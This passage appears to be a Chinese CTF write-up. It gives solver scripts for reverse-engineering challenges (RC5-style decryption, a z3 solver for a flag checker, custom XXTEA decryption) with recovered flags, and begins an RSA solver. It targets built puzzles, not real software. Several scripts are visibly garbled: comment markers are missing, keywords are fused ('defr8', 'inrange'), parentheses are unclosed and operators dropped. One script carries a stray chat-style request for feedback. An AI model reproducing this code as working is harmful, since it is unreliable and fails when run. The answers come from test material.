
L = load_L_from_key_be(k)

c = len(L)

A = B = 0

i = j = 0

# 3*max(t,c) 次混洗:S[i] = k ^ ROL(S[i]+A+B,3),L[j] = ROL(L[j]+A+B, A+B)

for kcnt in range(3*max(t, c)):

S[i] = (kcnt ^ rol32((S[i] + A + B) & MASK32, 3)) & MASK32

A = S[i]

val = (L[j] + A + B) & MASK32

sh = (A + B) & 31

L[j] = rol32(val, sh)

B = L[j]

i = (i+1) % t

j = (j+1) % c

return S

def decrypt_block(S, cblk: bytes) -> bytes:

# 密文两字都是小端写入

v16 = int.from_bytes(cblk[0:4], 'little')

v14 = int.from_bytes(cblk[4:8], 'little')

for i in range(R, 0, -1):

tmp = v14 ^ v16

v14 = (ror32(tmp, v16 & 31) - S[2*i+1]) & MASK32

tmp = v16 ^ v14

v16 = (ror32(tmp, v14 & 31) - S[2*i]) & MASK32

v16 = (v16 - S[0]) & MASK32

v14 = (v14 - S[1]) & MASK32

# 明文输出:前4字节 little-end,后4字节也 little-end(与加密读法互逆)

return v16.to_bytes(4,'little') + v14.to_bytes(4,'little')

def unpad(data: bytes, bs=8):

if not data or len(data)%bs: return None

p = data[-1]

if p==0 or p>bs or data[-p:] != bytes([p])*p: return None

return data[:-p]

if __name__ == "__main__":

S = key_expand(KEY_BYTES)

c = bytes.fromhex(CIPH_HEX)

pt = b''.join(decrypt_block(S, c[i:i+8]) for i in range(0, len(c), 8))

msg = unpad(pt, 8) or pt

print(msg.decode('utf-8', errors='ignore'))

或者

# -*- coding: utf-8 -*-

import struct

def rol32(x, n):

n &= 0x1F; x &= 0xFFFFFFFF

return ((x << n) | (x >> (32 - n))) & 0xFFFFFFFF

def ror32(x, n):

n &= 0x1F; x &= 0xFFFFFFFF

return ((x >> n) | (x << (32 - n))) & 0xFFFFFFFF

def u32(x): return x & 0xFFFFFFFF

def key_schedule(key_bytes: bytes, S_len: int):

# 对应反汇编中 sub_2170 的行为(L 从后向前打包,S 初始化后做 3*max(S_len,L_len) 混合)

L_len = (len(key_bytes) + 3) >> 2

if L_len == 0:

L_len = 1

L = [0] * L_len

for i in range(len(key_bytes)-1, -1, -1):

idx = i // 4

L[idx] = u32((L[idx] << 8) + key_bytes[i])

S = [0] * S_len

S[0] = 1766649740

add_const = 1422508807

for j in range(1, S_len):

S[j] = u32(S[j-1] + add_const)

v15 = 0

v16 = 0

idxS = 0

idxL = 0

rounds = 3 * max(S_len, L_len)

for k in range(rounds):

v = S[idxS]

v7 = u32(k ^ rol32(u32(v15 + v16 + v), 3))

S[idxS] = v7

v16 = v7

v_l = L[idxL]

v8 = u32(rol32(u32(v15 + v7 + v_l), (v7 + v15) & 0x1F))

L[idxL] = v8

v15 = v8

idxS = (idxS + 1) % S_len

idxL = (idxL + 1) % L_len

return S

def decrypt_block(block8: bytes, S, rounds_count: int):

v15 = struct.unpack('<I', block8[0:4])[0]

v13 = struct.unpack('<I', block8[4:8])[0]

for k in range(rounds_count, 0, -1):

tmp = u32(v13 ^ v15)

v13_in = u32(ror32(tmp, v15) - S[2*k + 1])

tmp2 = u32(v15 ^ v13_in)

v15_in = u32(ror32(tmp2, v13_in) - S[2*k])

v13, v15 = v13_in, v15_in

v14 = u32(v15 - S[0])

v12 = u32(v13 - S[1])

return struct.pack('<I', v14) + struct.pack('<I', v12)

def decrypt_buffer(cipherbytes: bytes, S, rounds_count: int):

if len(cipherbytes) % 8 != 0:

raise ValueError("cipher length must be multiple of 8")

out = bytearray()

for i in range(0, len(cipherbytes), 8):

out += decrypt_block(cipherbytes[i:i+8], S, rounds_count)

# 去 PKCS-like 填充

if not out:

return bytes(out)

pad_len = out[-1]

if 1 <= pad_len <= 8 and out.endswith(bytes([pad_len]) * pad_len):

return bytes(out[:-pad_len])

return bytes(out)

if __name__ == "__main__":

key_bytes = struct.pack('<4I', 0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476)

cipher_bytes = bytes([

0x4C,0x6F,0xAB,0xF3,0x13,0x78,0xE2,0xF6,0x86,0x9D,0x1C,0x99,0xDE,0x85,0xCC,0x10,

0xE8,0x28,0xEE,0x05,0x92,0x21,0x4B,0x34,0x43,0x28,0x17,0x3C,0x56,0x5B,0x73,0x51,

0x9F,0x8A,0x1D,0x0F,0x97,0x34,0x2C,0x56,0x42,0x9F,0x69,0x48,0xA3,0xD5,0x8A,0xF5

])

rounds_count = 12

S_len = 2 + 2 * rounds_count # 确保 S 能被访问到需要的索引

S = key_schedule(key_bytes, S_len)

plain = decrypt_buffer(cipher_bytes, S, rounds_count)

print("decrypted (hex):", plain.hex())

print("decrypted (utf-8):", plain.decode('utf-8', errors='replace'))

RC5对称加密算法-CSDN博客

RC6加密解密算法实现(C语言)_c++rc6算法解密-CSDN博客

Prover

题目考点

• z3

• 位运算识别

解题思路

C++

__int64 __fastcall sub_2FE0(unsigned __int8 a1, char a2)

{

if ( (a2 & 7) != 0 )

return (unsigned __int8)(((int)a1 >> (8 - (a2 & 7))) | (a1 << (a2 & 7)));

else

return a1;

}

unsigned __int64 __fastcall sub_31B0(__int64 a1)

{

unsigned __int8 *v1; // rax

unsigned __int64 v3; // [rsp+8h] [rbp-28h]

unsigned __int64 i; // [rsp+10h] [rbp-20h]

unsigned __int64 v5; // [rsp+18h] [rbp-18h]

v5 = 0x243F6A8885A308D3LL;

for ( i = 0; i < sub_3650(a1); ++i )

{

v1 = (unsigned __int8 *)sub_3B00(a1, i);

v5 = sub_32E0(0x9E3779B185EBCA87LL * (v5 ^ ((unsigned __int64)*v1 << (8 * ((unsigned __int8)i & 7u)))), 13);

}

v3 = 0x94D049BB133111EBLL

* ((0xBF58476D1CE4E5B9LL * (v5 ^ (v5 >> 30))) ^ ((0xBF58476D1CE4E5B9LL * (v5 ^ (v5 >> 30))) >> 27));

return v3 ^ (v3 >> 31);

}

C

5 ; _BYTE byte_6085[5]

.rodata:0000000000006085 byte_6085 db 3, 5, 9, 0Bh, 0Dh ; DATA XREF: main+26D↑o

.rodata:000000000000608A ; _BYTE byte_608A[7]

.rodata:000000000000608A byte_608A db 0A5h, 5Ch, 0C3h, 96h, 3Eh, 0D7h, 21h

.rodata:000000000000608A ; DATA XREF: main+2DF↑o

.rodata:000000000000608A _rodata ends

明确的输入→中间态→校验流水

1. 字节级混淆,得到 v59[22]

对输入 s[i](0..21):

v56 = ( byte_6085[i%5] * s[i] + 19*i + 79 ) & 0xFF

v55 = ( byte_608A[i%7] ^ v56 ) & 0xFF

v59[i] = ROL8(v55, i%5)

2. 聚合统计

• v53:16 位加和(模 2^16)

• v52:逐字节 XOR(模 2^8)

• v51:加权加和 Σ( v59[i] * (i+1) )(模 2^8)

• v50:Σ popcnt8(v59[i])(模 2^8)

3. 组 32 位词并再次统计

• v47 = v59 末尾补 0 至 4 的倍数

• 每 4 字节 小端打包成 v45[j](u32)

• v42 = Σ popcnt32(v45[j])(模 2^8)

4. 取词 + 搅拌(全程 32 位环绕)

记 W(k) = v45[k % len(v45)];令:

v20 = ROL32(W(0), 5)

v37 = (W(2) - 0x61C88647) ^ v20

v18 = W(4) ^ 0xDEADBEEF

n1727 = (ROL32(W(7),11) + v18 + v37) ^ 0xA5A5A5A5

v16 = 0x85EBCA6B * W(1)

v35 = ROL32(W(5),13) + v16

v15 = W(8) + 2135587861

v13 = (0x27D4EB2D * W(3)) ^ v15 ^ v35

v34 = (ROL32(W(9),17) + v13) ^ 0x5A5AA5A5

v33 = W(3) ^ W(0) ^ 0x13579BDF

v32 = ROL32(W(2),7) + W(1)

for n2 in {0,1}:

v9 = ROL32( ( (0x9E3779B9 ^ n2) - 0x85EBCA6B* v32 ), 5*n2+5 )

v30 = ROL32(v32,11) ^ v32 ^ v9 ^ v33

v33 = v32

v32 = v30

v8 = ROL32(v33,3)

n1911 = (ROL32(v32,11) + v8) ^ 0x5A5AA5A5

5. 64 位哈希(sub_31B0(v59))

v5 = 0x243F6A8885A308D3

for i in [0..len(v59)-1]:

term = v59[i] << (8*(i&7))

v5 = ROL64( 0x9E3779B185EBCA87 * (v5 ^ term), 13 )

z = 0xBF58476D1CE4E5B9 * (v5 ^ (v5>>30))

v3 = 0x94D049BB133111EB * (z ^ (z >>27))

hash64 = v3 ^ (v3>>31)

FLAG

#!/usr/bin/env python3

-*- coding: utf-8 -*-

from z3 import *

-------- rodata --------

byte_6085 = [3, 5, 9, 11, 13]

byte_608A = [0xA5, 0x5C, 0xC3, 0x96, 0x3E, 0xD7, 0x21]

-------- helpers (宽度安全) --------

def U8(v): return ZeroExt(24, Extract(7, 0, v))

def U16(v): return ZeroExt(16, Extract(15, 0, v))

def M32(v): return v & BitVecVal(0xFFFFFFFF, 32)

def M8_32(v): return ZeroExt(24, Extract(7, 0, v))

def ROL32(x, r): r%=32; return M32((x<<r)|LShR(x,32-r))

def ROR32(x, r): r%=32; return M32(LShR(x,r)|(x<<(32-r)))

def ROL8_32(x, r):

r%=8; x8=Extract(7,0,x)

return ZeroExt(24, Extract(7,0, (x8<<r) | LShR(x8,8-r)))

def ROR8_32(x, r):

r%=8; x8=Extract(7,0,x)

return ZeroExt(24, Extract(7,0, LShR(x8,r) | (x8<<(8-r)))

def popcnt32(x):

x = M32(x)

t = x - (LShR(x,1) & BitVecVal(0x55555555,32))

t = (t & BitVecVal(0x33333333,32)) + (LShR(t,2) & BitVecVal(0x33333333,32))

t = (t + LShR(t,4)) & BitVecVal(0x0F0F0F0F,32)

t = (t * BitVecVal(0x01010101,32)) & BitVecVal(0xFFFFFFFF,32)

return LShR(t,24)

def popcnt8(b): return popcnt32(U8(b))

def pack_u32(b0,b1,b2,b3,endian='le'):

if endian=='le':

x = U8(b0)|(U8(b1)<<8)|(U8(b2)<<16)|(U8(b3)<<24)

else:

x = U8(b3)|(U8(b2)<<8)|(U8(b1)<<16)|(U8(b0)<<24)

return M32(x)

def ROL64(x,r): r%=64; return ((x<<r)|LShR(x,64-r)) & BitVecVal(0xFFFFFFFFFFFFFFFF,64)

def sub_31B0_hash64(vbytes):

v5 = BitVecVal(0x243F6A8885A308D3,64)

C = BitVecVal(0x9E3779B185EBCA87,64)

for i, bb in enumerate(vbytes):

lane = ZeroExt(56, Extract(7,0,bb))

term = (lane << ((i & 7)*8)) & BitVecVal(0xFFFFFFFFFFFFFFFF,64)

v5 = ROL64((C * (v5 ^ term)) & BitVecVal(0xFFFFFFFFFFFFFFFF,64), 13)

z = (BitVecVal(0xBF58476D1CE4E5B9,64) * (v5 ^ LShR(v5,30))) & BitVecVal(0xFFFFFFFFFFFFFFFF,64)

v3 = (BitVecVal(0x94D049BB133111EB,64) * (z ^ LShR(z,27))) & BitVecVal(0xFFFFFFFFFFFFFFFF,64)

return (v3 ^ LShR(v3,31)) & BitVecVal(0xFFFFFFFFFFFFFFFF,64)

def build_and_diag(endian='le', rot8='rol'):

print(f"\n=== 尝试组合: endian={endian}, sub_2FE0={rot8.upper()}8, sub_3110=ROL32, sub_3160=取模 ===")

s = Solver()

bs = [ BitVec(f"b{i}", 8) for i in range(22) ]

# 输入形状

musts = []

prefix = b"flag{"

for i in range(5):

musts.append(bs[i] == prefix[i])

musts.append(bs[21] == ord('}'))

for i in range(5,21):

x = bs[i]

musts.append(Or(And(x>=ord('0'), x<=ord('9')), And(x>=ord('a'), x<=ord('f'))))

for i in range(22):

musts.append(bs[i] != 10); musts.append(bs[i] != 13)

# v59

v59 = []

rot8f = ROL8_32 if rot8=='rol' else ROR8_32

for i in range(22):

a=BitVecVal(byte_6085[i%5],32)

b=BitVecVal(byte_608A[i%7],32)

v56=M8_32(a*U8(bs[i]) + BitVecVal(19*i+79,32))

v55=M8_32(b ^ v56)

v59.append(rot8f(v55, i%5))

# v47/v45

v47=list(v59)

while len(v47)%4!=0: v47.append(BitVecVal(0,32))

v45=[ pack_u32(v47[i],v47[i+1],v47[i+2],v47[i+3], endian=endian)

for i in range(0,len(v47),4) ]

nwords=len(v45)

getW = lambda idx: v45[idx % nwords]

# v42

v42=BitVecVal(0,32)

for w in v45: v42 = M8_32(v42 + M8_32(popcnt32(w)))

# 聚合校验

v53=v52=v51=v50=BitVecVal(0,32)

for i,b in enumerate(v59):

v53 = ZeroExt(16, Extract(15,0, U16(v53)+U16(b)))

v52 = M8_32(v52 ^ U8(b))

v51 = M8_32(v51 + M8_32(U8(b)*BitVecVal(i+1,32)))

v50 = M8_32(v50 + M8_32(popcnt8(b)))

# 搅拌(ROL32)

v21=getW(0); v20=ROL32(v21,5)

v37=M32(getW(2)-BitVecVal(0x61C88647,32)) ^ v20

v18=getW(4) ^ BitVecVal(0xDEADBEEF,32)

v19=getW(7)

n1727223967 = (ROL32(v19,11) + v18 + v37) ^ BitVecVal(0xA5A5A5A5,32)

v16 = M32(BitVecVal(0x85EBCA6B,32)*getW(1))

v17 = getW(5)

v35 = ROL32(v17,13) + v16

v15 = getW(8) + BitVecVal(2135587861,32) # ← 0x7F4A7C15

v13 = M32(BitVecVal(0x27D4EB2D,32)*getW(3)) ^ v15 ^ v35

v14 = getW(9)

v34 = (ROL32(v14,17) + v13) ^ BitVecVal(0x5A5AA5A5,32)

v12=getW(0)

v33=getW(3) ^ v12 ^ BitVecVal(0x13579BDF,32)

v11=getW(1)

v10=getW(2)

v32=ROL32(v10,7) + v11

for n2 in [0,1]:

tmp = M32(BitVecVal(0x9E3779B9 ^ n2,32) - M32(BitVecVal(0x85EBCA6B,32)v32))

v9 = ROL32(tmp, 5n2+5)

v30 = ROL32(v32,11) ^ v32 ^ v9 ^ v33

v33 = v32

v32 = v30

v8 = ROL32(v33,3)

n1911915815 = (ROL32(v32,11) + v8) ^ BitVecVal(0x5A5AA5A5,32)

n1611474653 = sub_31B0_hash64(v59)

# 把所有约束按顺序推入,并在失败时报告

checks = [

("shape-prefix", musts),

("agg-v42", [v42 == 0x50]),

("agg-v50", [v50 == 0x50]),

("agg-v51", [v51 == 0x43]),

("agg-v52", [v52 == 0x55]),

("agg-v53", [v53 == 0x0913]),

("mix-n1727", [n1727223967 == BitVecVal(1727223967,32)]),

("mix-v34", [v34 == BitVecVal(0xEF965596,32)]),

("mix-v32v33-eq", [((v32 + v33) ^ BitVecVal(0xA5A5A5A5,32)) == BitVecVal(0x8A7C3796,32)]),

("mix-n1911", [n1911915815 == BitVecVal(1911915815,32)]),

("hash64-full", [n1611474653 == BitVecVal(0x9B30518C600D26DD,64),

Extract(31,0,n1611474653) == BitVecVal(0x600D26DD,32)]),

]

# 逐段推进

tmp = Solver()

for name, cs in checks:

for c in cs: tmp.add(c)

if tmp.check() != sat:

print(f" -> 首次 UNSAT 出现在: {name}")

# 为了调试,把前一阶段的模型(若有)拿出来看看

prev = Solver()

ok = True

for n2,(nm,cl) in enumerate(checks):

if n2 == checks.index((name, cs)): break

for c2 in cl: prev.add(c2)

if prev.check() != sat:

ok = False; break

if ok and prev.check() == sat:

m = prev.model()

try:

print(" 示例候选(到上一阶段):", bytes([m.eval(b).as_long() for b in bs]).decode('ascii', 'ignore'))

except: pass

return False

# 全部通过

print(" -> 所有约束均 SAT ✅")

m = tmp.model()

flag = bytes([m.eval(b).as_long() for b in bs]).decode('ascii','ignore')

print(" FLAG =", flag)

return True

def main():

any_ok = False

for endian in ['le','be']:

for rot8 in ['rol','ror']:

if build_and_diag(endian=endian, rot8=rot8):

any_ok = True

if not any_ok:

print("\n[!] 诊断完成:所有组合下均在某个阶段 UNSAT。请把它报告的“首次 UNSAT 出现在哪一项”发我,我再据此精确修掉那一处建模差异。")

if name == "__main__":

main()

或者

核心计算:

累计校验与哈希 并进行填充和分组处理,使用多轮 循环左移 (ROL) + 加减 + 异或 + 常数 混合,与硬编码常量对比,如果全部匹配,则输出 Correct!。

Z3 约束求解:

from typing importList

from z3 import *

defr8(x,r):

return RotateLeft(x,r%8)

defr32(x,r):

return RotateLeft(x,r%32)

defr64(x,r):

return RotateLeft(x,r%64)

defpop32(x):

a = x - (LShR(x,1) & BitVecVal(0x55555555,32))

b = (a & BitVecVal(0x33333333,32)) + (LShR(a,2) & BitVecVal(0x33333333,32))

c = (b + LShR(b,4)) & BitVecVal(0x0F0F0F0F,32)

d = c * BitVecVal(0x01010101,32)

return LShR(d,24)

mvals = [0x03,0x05,0x09,0x0B,0x0D]

xvals = [0xA5,0x5C,0xC3,0x96,0x3E,0xD7,0x21]

solver = Solver()

f = [BitVec(f'f{i}',8) for i inrange(22)]

for i,cst inenumerate(b'flag{'):

solver.add(f[i]==cst)

solver.add(f[21]==ord('}'))

for i inrange(5,21):

solver.add(Or(And(f[i]>=0x30,f[i]<=0x39),And(f[i]>=0x61,f[i]<=0x66)))

tb = []

for i inrange(22):

tmp = (BitVecVal(mvals[i%5],8)*f[i] + BitVecVal((19*i+79)&0xFF,8))

tmp = Extract(7,0,tmp)

tmp ^= BitVecVal(xvals[i%7],8)

tb.append(r8(tmp,i%5))

tb += [BitVecVal(0,8),BitVecVal(0,8)]

dw = []

for k inrange(0,24,4):

d = ZeroExt(24,tb[k]) | (ZeroExt(24,tb[k+1])<<8) | (ZeroExt(24,tb[k+2])<<16) | (ZeroExt(24,tb[k+3])<<24)

dw.append(Extract(31,0,d))

v42 = Extract(7,0,Sum([pop32(d) for d in dw]))

v53,v52,v51,v50 = BitVecVal(0,16),BitVecVal(0,8),BitVecVal(0,8),BitVecVal(0,8)

for j inrange(22):

v53 = Extract(15,0,v53 + ZeroExt(8,tb[j]))

v52 = v52 ^ tb[j]

v51 = Extract(7,0,v51 + Extract(7,0,(tb[j]*BitVecVal(j+1,8))))

v50 = Extract(7,0,v50 + Extract(7,0,pop32(ZeroExt(24,tb[j]))))

idx = lambda i: dw[i%6]

v21 = idx(0)

v20 = r32(v21,5)

v37 = (idx(2)-BitVecVal(1640531527,32)) ^ v20

v18 = idx(4) ^ BitVecVal(0xDEADBEEF,32)

v19 = idx(7)

n172 = (r32(v19,11)+v18+v37) ^ BitVecVal(0xA5A5A5A5,32)

v16 = (BitVecVal(0xFFFFFFFF & (-2048144789),32) * idx(1))

v17 = idx(5)

v35 = r32(v17,13)+v16

v15 = idx(8)+BitVecVal(2135587861,32)

v13 = (BitVecVal(668265261,32)*idx(3)) ^ v15 ^ v35

v14 = idx(9)

v34 = (r32(v14,17)+v13) ^ BitVecVal(0x5A5AA5A5,32)

v12 = idx(0

v33 = idx(3)^v12^BitVecVal(0x13579BDF,32)

v11 = idx(1)

v10 = idx(2)

v32 = r32(v10,7)+v11

for m inrange(2):

v9 = r32((BitVecVal(m,32)^BitVecVal(0x9E3779B9,32))-(BitVecVal(2048144789,32)*v32),5*m+5)

v30 = r32(v32,11)^v32^v9^v33

v33 = v32

v32 = v30

v8 = r32(v33,3)

n191 = (r32(v32,11)+v8) ^ BitVecVal(0x5A5AA5A5,32)

h64 = BitVecVal(0x243F6A8885A308D3,64)

for i inrange(22):

sh = 8*(i&7)

mixed = h64 ^ (ZeroExt(56,tb[i]) << sh)

h64 = r64(BitVecVal(0x9E3779B185EBCA87,64)*mixed,13)

tmp = BitVecVal(0xBF58476D1CE4E5B9,64)*(h64^LShR(h64,30))

v3 = BitVecVal(0x94D049BB133111EB,64)*(tmp^LShR(tmp,27))

n161 = v3 ^ LShR(v3,31)

solver.add(n161 == BitVecVal(0x9B30518C600D26DD,64))

solver.add(Extract(31,0,n161) == BitVecVal(1611474653,32))

solver.add(n191 == BitVecVal(1911915815,32))

solver.add(((v32+v33)^BitVecVal(0xA5A5A5A5,32)) == BitVecVal(2323396502,32))

solver.add(v34 == BitVecVal(4019606934,32))

solver.add(n172 == BitVecVal(1727223967,32))

solver.add(v42 == BitVecVal(0x50,8))

solver.add(v50 == BitVecVal(0x50,8))

solver.add(v51 == BitVecVal(0x43,8))

solver.add(v52 == BitVecVal(0x55,8))

solver.add(v53 == BitVecVal(0x0913,16))

# solve

if solver.check() == sat:

model = solver.model()

flag = ''.join(chr(model[f[i]].as_long()) for i inrange(22))

print("done:",flag)

else:

print("nonooonono")



#flag{7ac1d3e59f0b2468}

Dragon

题目考点

• XXTEA 加密算法

• 位运算操作

• 密钥派生

解题思路



用ida打开



先对预设的加密数据(32 位整数数组),使用原始密钥和派生密钥(基于原始密钥计算得出)分别执行解密

接着将解密后的整数数组转换为字节数据,保存到两个文件(默认candidate_raw.bin和candidate_der.bin)

同时尝试以 ASCII 形式显示解密结果,方便查看内容

根据思路脚本

#!/usr/bin/env python3

import struct

import argparse

from typing import List

def circular_left_shift_32(value: int, shift_amount: int) -> int:

"""

对32位无符号整数执行左循环移位操作。

"""

value = value & 0xFFFFFFFF

return ((value << shift_amount) | (value >> (32 - shift_amount))) & 0xFFFFFFFF

def mixing_function(y_val: int, z_val: int, s_val: int, key_list: List[int],

position: int, e_val: int) -> int:

"""

XXTEA算法的核心混合函数,与obf_jmp_0中的实现保持一致。

"""

temp1 = ((z_val << 4) ^ (y_val >> 5))

temp2 = ((y_val << 4) ^ (z_val >> 5))

combined_temp = (temp1 + temp2) & 0xFFFFFFFF

index_val = ((position & 3) ^ e_val) & 3

key_element = key_list[index_val]

u_component = ((s_val ^ y_val) + (key_element ^ z_val)) & 0xFFFFFFFF

return (combined_temp ^ u_component) & 0xFFFFFFFF

def custom_xxtea_decrypt(

encrypted_data: List[int],

decryption_key: List[int],

iteration_count: int = 0x2A,

delta_value: int = 0x87654321

) -> List[int]:

"""

对整数数组应用定制的XXTEA解密算法,返回解密后的整数数组。

iteration_count: 迭代轮数,默认为0x2A;delta_value:递减常量。

"""

data_length = len(encrypted_data)

if data_length < 2:

return encrypted_data.copy()

decrypted_result = encrypted_data.copy()

accumulator = (iteration_count * delta_value) & 0xFFFFFFFF

for _ in range(iteration_count):

e_component = (accumulator >> 2) & 3

for current_pos in range(data_length - 1, -1, -1):

y_element = decrypted_result[(current_pos + 1) % data_length]

z_element = decrypted_result[(current_pos - 1) % data_length]

mixed_value = mixing_function(

y_element, z_element, accumulator,

decryption_key, current_pos, e_component

)

decrypted_result[current_pos] = (

decrypted_result[current_pos] - mixed_value

) & 0xFFFFFFFF

accumulator = (accumulator - delta_value) & 0xFFFFFFFF

return decrypted_result

def convert_words_to_bytearray(word_list: List[int]) -> bytes:

"""

将32位无符号整数字列表转换为小端字节序的字节串,并移除末尾的零字节。

"""

byte_data = b"".join(struct.pack("<I", word) for word in word_list)

return byte_data.rstrip(b"\x00")

def execute_main():

argument_parser = argparse.ArgumentParser(

description="定制XXTEA解密工具,生成candidate_raw.bin和candidate_der.bin文件"

)

argument_parser.add_argument(

"--output-raw",

default="candidate_raw.bin",

help="解密后的原始密钥输出文件名称"

)

argument_parser.add_argument(

"--output-derived",

default="candidate_der.bin",

help="解密后的派生密钥输出文件名称"

)

parsed_args = argument_parser.parse_args()

# 加密数据(32位字数组)

encrypted_words = [

0x0EB4D6CE, 0x521DDE8B, 0x21ED24FD, 0xBA10EC26,

0x3339931C, 0x46DC0E7D, 0xCC469F44, 0x64BA7079,

0x64777977, 0xB2151C98, 0xDBCC5AA1

]

# 原始密钥和派生密钥定义

original_key = [0x12345678, 0x9ABCDEF0, 0xFEDCBA98, 0x76543210]

derived_key = [circular_left_shift_32(x ^ 0x13579BDF, 7) for x in original_key]

# 执行解密过程

decrypted_original = custom_xxtea_decrypt(encrypted_words, original_key)

decrypted_derived = custom_xxtea_decrypt(encrypted_words, derived_key)

# 转换为字节数据

original_bytes = convert_words_to_bytearray(decrypted_original)

derived_bytes = convert_words_to_bytearray(decrypted_derived)

# 写入输出文件

with open(parsed_args.output_raw, "wb") as output_file:

output_file.write(original_bytes)

with open(parsed_args.output_derived, "wb") as output_file:

output_file.write(derived_bytes)

# 显示处理结果

print(f"原始解密数据已写入: '{parsed_args.output_raw}'")

print(f"派生解密数据已写入: '{parsed_args.output_derived}'")

try:

print("原始数据ASCII表示:", original_bytes.decode("utf-8", errors="replace"))

print("派生数据ASCII表示:", derived_bytes.decode("utf-8", errors="replace"))

except UnicodeDecodeError:

print("部分数据包含非UTF-8字符,无法完整显示")

if __name__ == "__main__":

execute_main()

运行

或者

#!/usr/bin/env python3

import struct

import argparse

from typing import List

def rol32(x: int, r: int) -> int:

"""

对 32 位整数 x 左循环移位 r 位。

"""

x &= 0xFFFFFFFF

return ((x << r) | (x >> (32 - r))) & 0xFFFFFFFF

def mx(y: int, z: int, s: int, k: List[int], p: int, e: int) -> int:

"""

XXTEA 核心混合函数,与 obf_jmp_0 中的实现保持一致。

"""

t = ((z << 4) ^ (y >> 5)) + ((y << 4) ^ (z >> 5))

t &= 0xFFFFFFFF

idx = ((p & 3) ^ e) & 3

u = ((s ^ y) + (k[idx] ^ z)) & 0xFFFFFFFF

return (t ^ u) & 0xFFFFFFFF

def xxtea_decrypt(

v: List[int], k: List[int], rounds: int = 0x2A, delta: int = 0x87654321

) -> List[int]:

"""

对整数列表 v 应用定制的 XXTEA 解密算法,返回解密后的整数列表。

rounds: 轮数,默认为 0x2A;delta:累减常量。

"""

n = len(v)

if n < 2:

return v.copy()

v = v.copy()

s = (rounds * delta) & 0xFFFFFFFF

while rounds > 0:

e = (s >> 2) & 3

# p 从 n-1 倒序到 0

for p in range(n - 1, -1, -1):

y = v[(p + 1) % n]

z = v[(p - 1) % n]

v[p] = (v[p] - mx(y, z, s, k, p, e)) & 0xFFFFFFFF

s = (s - delta) & 0xFFFFFFFF

rounds -= 1

return v

def words_to_bytes(words: List[int]) -> bytes:

"""

将 32 位整数字列表打包成小端字节串,并去除尾部多余的 0x00。

"""

data = b"".join(struct.pack("<I", w) for w in words)

return data.rstrip(b"\x00")

def main():

parser = argparse.ArgumentParser(

description="自定义 XXTEA 解密脚本,生成 candidate_raw.bin 和 candidate_der.bin"

)

parser.add_argument(

"--out-raw", default="candidate_raw.bin", help="解密后原始密钥输出文件名"

)

parser.add_argument(

"--out-der", default="candidate_der.bin", help="解密后派生密钥输出文件名"

)

args = parser.parse_args()

# 已知密文(32-bit words)

cipher_words = [

0x0EB4D6CE,

0x521DDE8B,

0x21ED24FD,

0xBA10EC26,

0x3339931C,

0x46DC0E7D,

0xCC469F44,

0x64BA7079,

0x64777977,

0xB2151C98,

0xDBCC5AA1,

]

# 原始密钥和派生密钥

K_raw = [0x12345678, 0x9ABCDEF0, 0xFEDCBA98, 0x76543210]

K_derived = [rol32(x ^ 0x13579BDF, 7) for x in K_raw]

# 解密

plain_raw = xxtea_decrypt(cipher_words, K_raw)

plain_der = xxtea_decrypt(cipher_words, K_derived)

# 转成字节并写文件

data_raw = words_to_bytes(plain_raw)

data_der = words_to_bytes(plain_der)

with open(args.out_raw, "wb") as f:

f.write(data_raw)

with open(args.out_der, "wb") as f:

f.write(data_der)

# 打印结果

print(f"Written raw plaintext to '{args.out_raw}'")

print(f"Written derived plaintext to '{args.out_der}'")

try:

print("RAW ASCII:", data_raw.decode("utf-8", errors="replace"))

print("DER ASCII:", data_der.decode("utf-8", errors="replace"))

except UnicodeDecodeError:

pass

if __name__ == "__main__":

main()

FLAG

flag{cbee3251-9cff-4542-bf15-337bb8df7f3f}

Crypto

RSA.iso

题目考点

• rsa

• sage

解题思路

solve.sage

from sage.all import *

import os, re

===== 工具函数 =====

def to_bytes(n: int) -> bytes:

n = int(n)

if n == 0:

return b"\x00"

return n.to_bytes((n.bit_length()+7)//8, "big")

def generate_prime_component(a_val, r_val):

return (Integer(2)**a_val) * r_val * lcm(range(1,256)) - 1

def sanitize_and_pull_vars(text, F, i):

"""

从 task.sage / output.txt 文本里,尽量“健壮地”提取:

P, Q, gift, n, c, e

规则:

- 去掉包含 'F.<'、'K.<'、'load(' 等预处理语法的行

- 去掉注释行

- 把 '^' 替换成 '**'(Python 幂运算)

- 只拼接我们关心的赋值语句(兼容多行 list/tuple)

解析顺序 gift -> P -> Q -> n -> c -> e

"""

